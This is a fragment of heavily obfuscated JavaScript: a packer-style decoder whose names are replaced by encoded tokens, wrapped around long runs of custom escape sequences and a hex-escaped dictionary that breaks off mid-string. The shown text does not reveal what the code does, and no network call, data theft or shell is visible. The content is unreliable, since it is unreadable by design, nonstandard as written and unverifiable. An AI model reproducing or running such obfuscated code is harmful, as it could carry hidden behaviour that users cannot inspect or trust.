\eZ\\eZ\\eR\\eS\\eZ\\eN\\f9\\fc\\eU\\fE\\eR\\fg\\fp\\f7\\fI\\fC\\eU\\eN\\eU\\eS\\fi\\eT\\eQ\\eZ\\fa\\eP\\eQ\\eT\\eP\\eN\\fm\\fk\\eV\\fe\\fv\\f5\\fe\\eW\\fm\\eR\\fb\\eN\\eS\\fA\\fN\\fw\\fx\\fJ\\eV\\fd\\fv\\ff\\f0\\eN\\fa\\eT\\eP\\f2\\fE\\fx\\fL\\eY\\fe\\eS\\fH\\eN\\fh\\f6\\f0\\fb\\eQ\\fa\\fi\\fJ\\f0\\ft\\eR\\eN\\eY\\eU\\eS\\fc\\f1\\eT\\eT\\eO\\eS\\eP\\fy\\eO\\eV\\eP\\f1\\eT\\eO\\eN\\eQ\\f3\\f3\\eX\\fb\\f6\\eQ\\eT\\eO\\eS\\eP\\fl\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\fc\\eU\\eX\\eU\\eT\\eN\\f6\\f9\\eN\\eV\\eO\\eP\\fl\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\fa\\eR\\ff\\eO\\eN\\eV\\eO\\eP\\fl\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\f9\\eW\\eQ\\eZ\\eO\\eN\\fa\\fh\\fv\\fs\\fM\\eP\\fA\\fj\\fm\\f8\\eU\\eN\\fr\\f8\\fD\\eN\\fj\\fe\\eO\\eU\\fu\\fL\\f8\\fC\\fi\\fF\\eT\\eN\\eV\\eO\\eP\\fi\\eO\\eZ\\eT\\eO\\eO\\eN\\fq\\fm\\f6\\fh\\fH\\eX\\f4\\fJ\\fA\\fg\\fD\\eN\\eV\\eX\\eR\\eY\\eO\\eN\\eX\\fy\\fx\\eY\\fr\\eP\\fF\\fz\\eS\\fh\\eZ\\eN\\eW\\fJ\\fc\\fh\\fx\\fK\\fA\\fq\\eY\\fb\\fN\\eN\\eV\\eO\\eP\\fa\\eR\\ff\\eO\\eN\\eY\\eX\\eR\\eO\\eS\\eP\\fA\\eO\\eR\\eZ\\f2\\eP\\eN\\eR\\eS\\eR\\eP\\eN\\eT\\eO\\eZ\\eR\\eV\\eP\\eO\\eT\\fi\\eT\\eQ\\eZ\\eN\\eR\\eS\\eR\\eP\\fa\\eR\\ff\\eO\\eN\\fm\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\eW\\eV\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\fs\\eU\\ff\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\fj\\eO\\f5\\fo\\eR\\eP\\fk\\eT\\eQ\\eS\\eV\\f7\\eU\\eT\\eW\\eN\\f9\\eY\\eU\\eS\\eV\\eN\\eV\\eP\\eT\\eR\\eY\\eP\\eN\\eO\\eW\\f3\\eP\\fb\\eN\\eY\\eX\\eO\\eQ\\eT\\f9\\eS\\eP\\eO\\eT\\f8\\eQ\\eX\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fk\\eO\\fp\\eP\\fc\\eQ\\eX\\eY\\f1\\eX\\eQ\\eP\\eU\\eT\\eN\\f4\\eO\\eR\\eZ\\f2\\eP\\eN\\f7\\eQ\\eW\\eR\\eX\\fb\\eN\\f5\\fb\\fk\\fl\\fk\\fx\\fp\\fF\\fE\\fj\\f1\\eN\\fh\\eU\\eP\\eQ\\eP\\eO\\eN\\f6\\eQ\\eS\\eN\\eR\\eY\\eU\\eS\\fr\\eR\\eS\\fo\\eN\\eQ\\f7\\eP\\eO\\eT\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fc\\eU\\eS\\eP\\fr\\eR\\eS\\fo\\eN\\f3\\fs\\ft\\fc\\eR\\f5\\fa\\eR\\f0\\eS\\fj\\eN\\eZ\\eX\\eU\\f4\\eN\\eR\\eV\\f6\\eR\\eN\\fx\\fn\\fn\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fl\\eP\\eS\\fi\\eR\\f8\\eN\\eS\\eU\\eN\\eZ\\eO\\eP\\f9\\eW\\eQ\\eZ\\eO\\fi\\eQ\\eP\\eQ\\eN\\f8\\eR\\eV\\eR\\f5\\eR\\eX\\eR\\eP\\fb\\eN\\eZ\\eQ\\eX\\eX\\eO\\eT\\fb\\eR\\eW\\eZ\\eN\\eY\\eU\\eS\\eP\\eO\\fp\\eP\\fs\\eO\\eS\\f1\\eN\\f5\\eR\\eS\\f0\\eR\\eS\\eZ\\eV\\eN\\eV\\f2\\eR\\f7\\eP\\fv\\eO\\fb\\eN\\fK\\fG\\fI\\eV\\fg\\f0\\ff\\fn\\fF\\f8\\fo\\eN\\fo\\eO\\fb\\f0\\eU\\f4\\eS\\eN\\fo\\eO\\fb\\f1\\f3\\eN\\fu\\ft\\ft\\eN\\fn\\fD\\fu\\ft\\eN\\fu\\ft\\eR\\eS\\eN\\fc\\eU\\eS\\eP\\eO\\eW\\f3\\eU\\eT\\eQ\\eT\\fb\\eN\\fd\\f1\\f5\\fw\\fr\\eZ\\fy\\fG\\f1\\f0\\f2\\eN\\f0\\eO\\eX\\eO\\eZ\\eQ\\eP\\eO\\eN\\eT\\eO\\eW\\eU\\f8\\eO\\fc\\f2\\eR\\eX\\f0\\eN\\fd\\fw\\eP\\fM\\f9\\fC\\fx\\fH\\f9\\eX\\fB\\eN\\f4\\f2\\eO\\eO\\eX\\eN\\eT\\eZ\\f5\\eN\\eW\\f3\\eO\\eZ\\eN\\f3\\eT\\eO\\eX\\eU\\eQ\\f0\\eN\\eQ\\eX\\eR\\eZ\\eS\\eN\\eW\\f3\\fJ\\eN\\f2\\eQ\\eV\\fc\\eX\\eQ\\eV\\eV\\eN\\fE\\eU\\eU\\eW\\f9\\eS\\eN\\ff\\eU\\eU\\eW\\fm\\f1\\eP\\eN\\fE\\eU\\eU\\eW\\fm\\f1\\eP\\eN\\fw\\fI\\f1\\eO\\eT\\fb\\eN\\f2\\eR\\f0\\f0\\eO\\eS\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fk\\f2\\f1\\eW\\f5\\eS\\eQ\\eR\\eX\\f9\\eW\\eZ\\eN\\eU\\eS\\eV\\eO\\eX\\eO\\eY\\eP\\eV\\eP\\eQ\\eT\\eP\\eN\\eY\\eU\\eS\\eV\\eP\\eT\\f1\\eY\\eP\\eU\\eT\\eN\\fg\\eX\\eQ\\eV\\f2\\fl\\eX\\eU\\eY\\fo\\eN\\fH\\f5\\f3\\fL\\fo\\fo\\fb\\fh\\fK\\ft\\eW\\eN\\fq\\eZ\\f5\\fa\\eZ\\fv\\eQ\\f1\\f7\\fF\\f1\\eN\\fH\\fi\\fi\\f0\\fb\\eT\\fs\\fk\\fB\\fy\\fj\\eN\\f7\\f4\\fr\\fC\\f4\\fy\\fs\\f0\\fM\\f6\\f6\\eN\\eW\\eO\\f0\\eR\\eQ\\fa\\eU\\f1\\eT\\eY\\eO\\eN\\fu\\fz\\fn\\eN\\fD\\fM\\fn\\eN\\eV\\eP\\eT\\eO\\eS\\eZ\\eP\\f2\\eN\\eU\\eS\\eU\\eT\\eR\\eO\\eS\\eP\\eQ\\eP\\eR\\eU\\eS\\eY\\f2\\eQ\\eS\\eZ\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fA\\eR\\eS\\eP\\fk\\eO\\fp\\eP\\fi\\eR\\f8\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fI\\fh\\f9\\eW\\eZ\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fI\\fh\\fr\\eR\\eZ\\f2\\eP\\f5\\eU\\fp\\eN\\eW\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\fc\\f2\\eQ\\eS\\eZ\\eO\\f0\\eN\\fo\\ft\\f9\\eR\\eX\\f6\\fa\\fJ\\ft\\fa\\fA\\eN\\f2\\eP\\eP\\f3\\eN\\fP\\eU\\f3\\eO\\eT\\eQ\\eP\\eO\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fs\\eQ\\eZ\\eS\\eR\\f7\\eR\\eO\\eT\\eN\\fH\\fN\\fw\\f2\\eZ\\fg\\f4\\fJ\\fp\\fb\\fy\\eN\\f3\\eQ\\eT\\eO\\eS\\eP\\eV\\eN\\f7\\eQ\\f0\\eO\\f9\\eS\\eN\\eT\\eO\\fK\\f1\\eO\\eV\\eP\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\f5\\eO\\f6\\eQ\\eT\\eP\\eS\\eO\\eT\\eN\\eQ\\f3\\eR\\eV\\eN\\eP\\f2\\eR\\eT\\f0\\f6\\eQ\\eT\\eP\\fb\\eN\\fP\\eY\\eQ\\eX\\eX\\f5\\eQ\\eY\\fo\\eN\\f4\\fx\\eW\\eX\\fz\\eX\\fm\\f0\\fq\\eY\\fI\\eN\\f0\\eO\\f7\\eQ\\f1\\eX\\eP\\eN\\eW\\eU\\f8\\eO\\eN\\eY\\f1\\eT\\eV\\eU\\eT\\eN\\eZ\\eU\\eU\\eZ\\eX\\eO\\eN\\eY\\eU\\eW\\eN\\eY\\f2\\eV\\eN\\eY\\f2\\eX\\eN\\eY\\f2\\eU\\eO\\eN\\f2\\eQ\\eV\\fm\\f4\\eS\\f6\\eT\\eU\\f3\\eO\\eT\\eP\\fb\\eN\\fb\\fn\\fh\\ft\\fE\\fe\\eV\\fp\\fr\\eU\\fr\\eN\\eU\\f2\\f7\\fr\\fN\\fl\\f4\\eX\\eY\\f0\\eV\\eN\\fB\\fk\\fg\\eN\\eP\\eO\\eV\\eP\\eN\\eY\\f2\\eP\\eN\\eX\\eR\\eS\\fo\\fk\\eQ\\eT\\eZ\\eO\\eP\\eN\\fK\\eT\\eN\\f4\\eO\\f5\\fo\\eR\\eP\\fh\\eO\\eV\\fK\\f1\\eO\\eV\\eP\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\fw\\eR\\f4\\fh\\fK\\fj\\fH\\fp\\f3\\f4\\fc\\eN\\eT\\eO\\eQ\\f0\\fb\\fa\\eP\\eQ\\eP\\eO\\eN\\eY\\f1\\eT\\eT\\eO\\eS\\eP\\fk\\eR\\eW\\eO\\eN\\eW\\eU\\ff\\fh\\eO\\eV\\fK\\f1\\eO\\eV\\eP\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\eU\\fh\\eO\\eV\\fK\\f1\\eO\\eV\\eP\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\eW\\eV\\fh\\eO\\eV\\fK\\f1\\eO\\eV\\eP\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\fM\\fn\\fn\\eN\\eR\\eV\\fm\\eX\\f0\\f9\\fq\\eN\\fE\\f2\\fa\\fe\\f9\\f2\\fq\\fj\\fB\\fB\\fz\\eN\\f6\\f2\\fi\\fH\\f7\\fL\\fL\\eS\\fd\\ff\\fx\\eN\\eW\\eU\\f1\\eV\\eO\\eO\\eS\\eP\\eO\\eT\\eN\\fA\\fA\\fz\\fJ\\fi\\fh\\fu\\fL\\fB\\eR\\eR\\eN\\ff\\ff\\f0\\f1\\eX\\fz\\fv\\fa\\f0\\fE\\f2\\eN\\eR\\eV\\f9\\fm\\fa\\fi\\eO\\f8\\eR\\eY\\eO\\eN\\fc\\fg\\fl\\fc\\fl\\fh\\f2\\fr\\eV\\fE\\ff\\eN\\eX\\fj\\eX\\fJ\\fg\\fs\\eR\\f5\\fB\\fc\\fw\\eN\\eO\\eS\\f8\\eR\\eT\\eU\\eS\\eW\\eO\\eS\\eP\\eN\\eY\\eQ\\eS\\eY\\eO\\eX\\fl\\f1\\eS\\f5\\f5\\eX\\eO\\eN\\fo\\ft\\fg\\eY\\fF\\f7\\fJ\\fi\\fk\\fL\\fK\\eN\\f9\\fb\\f6\\f9\\fM\\fv\\fv\\fu\\fa\\eW\\ft\\eN\\eX\\eQ\\eV\\eP\\f9\\eS\\f0\\eO\\fp\\fm\\f7\\eN\\fp\\fv\\fg\\eQ\\f7\\fx\\f6\\eZ\\fC\\fv\\fh\\eN\\eY\\eQ\\eS\\eY\\eO\\eX\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\eX\\eQ\\eV\\eP\\eN\\eR\\eV\\eN\\f8\\eR\\eV\\eR\\f5\\eX\\eO\\eN\\fD\\fJ\\ft\\eN\\f8\\eO\\eT\\eP\\eR\\eY\\eQ\\eX\\eN\\eY\\fb\\eX\\eR\\eS\\f0\\eT\\eR\\eY\\eQ\\eX\\fi\\eT\\eQ\\eZ\\fi\\eR\\eT\\eO\\eY\\eP\\eR\\eU\\eS\\eN\\f4\\eO\\f5\\fo\\eR\\eP\\fc\\eQ\\eS\\eY\\eO\\eX\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\fg\\fu\\eT\\fi\\eV\\fe\\fF\\eV\\fg\\fz\\fh\\eN\\eW\\eU\\ff\\fc\\eQ\\eS\\eY\\eO\\eX\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\eR\\eV\\fd\\eT\\eT\\eR\\f8\\eO\\fs\\eR\\eS\\eN\\eR\\eV\\fd\\eT\\eT\\eR\\f8\\eO\\fs\\eQ\\fp\\eN\\eU\\fc\\eQ\\eS\\eY\\eO\\eX\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\eU\\eS\\eW\\eU\\f1\\eV\\eO\\f0\\eU\\f4\\eS\\eN\\eW\\eV\\fc\\eQ\\eS\\eY\\eO\\eX\\fd\\eS\\eR\\eW\\eQ\\eP\\eR\\eU\\eS\\fg\\eT\\eQ\\eW\\eO\\eN\\fJ\\fM\\fn\\f0\\eO\\eZ\\eN\\fD\\fx\\fn\\f0\\eO\\eZ\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fA\\eR\\eS\\eP\\fi\\eR\\f8\\eN\\eY\\eX\\eO\\eQ\\eT\\fh\\eO\\eY\\eP\\eN\\eU\\eT\\eR\\eO\\eS\\eP\\eQ\\eP\\eR\\eU\\eS\\eY\\f2\\eQ\\eS\\eZ\\eO\\eN\\eT\\eQ\\f0\\eR\\f1\\eV\\eN\\f5\\eX\\eU\\eY\\fo\\eN\\eY\\eO\\eR\\eX\\eN\\f5\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\f6\\eU\\eV\\eR\\eP\\eR\\eU\\eS\\eN\\eO\\eS\\f0\\eO\\f0\\eN\\f5\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\fa\\eR\\ff\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fA\\eR\\eS\\eP\\fl\\eP\\eS\\eN\\f5\\eQ\\eY\\fo\\eZ\\eT\\eU\\f1\\eS\\f0\\f9\\eW\\eQ\\eZ\\eO\\eN\\eV\\f3\\eQ\\eY\\eO\\eN\\eZ\\eO\\eV\\eP\\f1\\eT\\eO\\fq\\eS\\f0\\fq\\f8\\eP\\eN\\eS\\eU\\f4\\eT\\eQ\\f3\\eN\\eO\\fp\\eY\\eO\\eO\\f0\\f9\\fm\\fa\\fr\\eR\\eW\\eR\\eP\\fr\\eO\\f8\\eO\\eX\\eN\\ft\\fn\\f3\\fp\\eN\\eY\\eQ\\eS\\eY\\eO\\eX\\fl\\f1\\f5\\f5\\eX\\eO\\eN\\eW\\f3\\fz\\eN\\f5\\eT\\eU\\f4\\eV\\eO\\eT\\eN\\eW\\eV\\eR\\eO\\eN\\eP\\eO\\fp\\eP\\fd\\eX\\eR\\eZ\\eS\\eN\\eY\\eO\\eS\\eP\\eO\\eT\\eN\\eR\\eS\\eS\\eO\\eT\\fA\\fk\\fs\\fr\\eN\\eV\\eY\\eT\\eU\\eX\\eX\\eN\\fy\\fz\\fj\\eS\\eU\\fL\\fD\\fw\\f8\\eR\\eP\\eN\\eQ\\fw\\eQ\\fp\\eN\\eZ\\eX\\eU\\f5\\eQ\\eX\\eN\\f0\\eQ\\eP\\eQ\\fk\\fb\\f3\\eO\\eN\\eO\\eT\\eT\\eU\\eT\\eN\\eR\\eS\\f7\\eU\\eN\\fq\\eT\\eT\\eU\\eT\\eN\\fB\\eT\\eX\\eN\\eV\\f1\\eY\\eY\\eO\\eV\\eV\\eN\\eO\\eS\\eY\\eU\\f0\\eO\\fB\\fh\\f9\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fr\\eU\\eQ\\f0\\eO\\eT\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fi\\eR\\eV\\f3\\eX\\eQ\\fb\\eO\\eT\\eN\\eR\\eS\\eV\\eO\\eT\\eP\\fl\\eO\\f7\\eU\\eT\\eO\\eN\\f6\\eT\\eU\\f7\\eR\\eX\\eO\\eN\\fp\\eW\\eX\\eN\\f9\\eW\\eQ\\eZ\\eO\\eV\\eN\\f6\\eQ\\eZ\\eO\\f6\\eX\\eQ\\fb\\eN\\fd\\f1\\f0\\eR\\eU\\eV\\eN\\fg\\eT\\eQ\\eW\\eO\\eV\\eN\\fk\\eR\\eX\\eO\\eV\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fe\\eR\\eO\\f4\\eO\\eT\\fa\\f8\\eZ\\fi\\eR\\f8\\eN\\eR\\eY\\eU\\eS\\fh\\eU\\eP\\eQ\\eP\\eO\\eN\\eQ\\eS\\eR\\eW\\eQ\\eP\\eO\\fJ\\fi\\eN\\eQ\\f1\\eP\\eU\\fd\\eX\\eX\\eU\\eY\\eQ\\eP\\eR\\eU\\eS\\eN\\eR\\eY\\eU\\eS\\f6\\eQ\\eS\\eN\\eV\\f3\\eQ\\eS\\eN\\fw\\fB\\eP\\fF\\fL\\fe\\eQ\\fL\\fv\\ft\\fG\\eN\\f9\\fp\\f7\\fq\\f8\\fj\\fu\\fC\\fz\\fj\\eW\\eN\\fk\\fn\\fm\\f5\\eP\\f1\\fk\\fq\\eO\\fu\\fg\\eN\\fB\\fr\\f7\\fg\\fp\\fe\\fM\\fl\\fm\\fy\\fd\\eN\\eS\\fi\\fC\\fq\\fa\\eQ\\f5\\fe\\fb\\eS\\fE\\eN\\fg\\fG\\eW\\fb\\fG\\eQ\\fL\\f8\\fd\\eZ\\fN\\eN\\fF\\fx\\fg\\fp\\eX\\fL\\eX\\fN\\fy\\f7\\f0\\eN\\eP\\fb\\f3\\eO\\eU\\f7\\eN\\eZ\\eO\\eP\\eN\\eV\\eO\\eP\\eN\\eQ\\f0\\f0\\fi\\eO\\f5\\f1\\eZ\\eZ\\eO\\eT\\fk\\eO\\fp\\eP\\eN\\eR\\eS\\f0\\eO\\fp\\eN\\fu\\eO\\eW\\eN\\f5\\eU\\eX\\f0\\eN\\eT\\eO\\f0\\eN\\f5\\eX\\f1\\eO\\eN\\eZ\\eT\\eO\\eO\\eS\\eN\\f3\\f1\\eT\\f3\\eX\\eO\\eN\\eT\\eU\\f4\\fi\\eO\\f5\\f1\\eZ\\eZ\\eO\\eT\\eN\\eY\\eU\\eX\\f1\\eW\\eS\\fi\\eO\\f5\\f1\\eZ\\eZ\\eO\\eT\\eN\\f0\\eO\\eZ\\eT\\eO\\eO\\fi\\eO\\f5\\f1\\eZ\\eZ\\eO\\eT\\eN\\eT\\eO\\f8\\eO\\eT\\eV\\eO\\fi\\eO\\f5\\f1\\eZ\\eZ\\eO\\eT\\eN\\f5\\eX\\eQ\\eY\\fo\\eN\\eR\\eS\\f2\\eO\\eT\\eR\\eP\",\"\",\"\\f7\\eT\\eU\\eW\\fc\\f2\\eQ\\eT\\fc\\eU\\f0\\eO\",\"\\eT\\eO\\f3\\eX\\eQ\\eY\\eO\",\"\\fT\\f4\\fX\",\"\\fT\\f5\",\"\\eZ\"];fY(fR(b,c,d,e,f,g){f=fR(a){fQ(a<c?fO[4]:f(fZ(a/c)))+((a=a%c)>35?fU[fO[5]](a+29):a.g0(36))};fV(!fO[4][fO[6]](/^/,fU)){fS(d--){g[f(d)]=e[d]||f(d)};e=[fR(a){fQ g[a]}];f=fR(){fQ fO[7]};d=1};fS(d--){fV(e[d]){b=b[fO[6]](g1 g2(fO[8]+f(d)+fO[8],fO[9]),e[d])}};fQ b}(fO[0],62,g3,fO[3][fO[2]](fO[1]),0,{}));","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x35\x30\x7C\x78\x36\x36\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x35\x33\x7C\x78\x37\x39\x7C\x78\x34\x33\x7C\x78\x34\x31\x7C\x78\x35\x36\x7C\x78\x37\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x34\x34\x7C\x78\x35\x37\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x46\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x7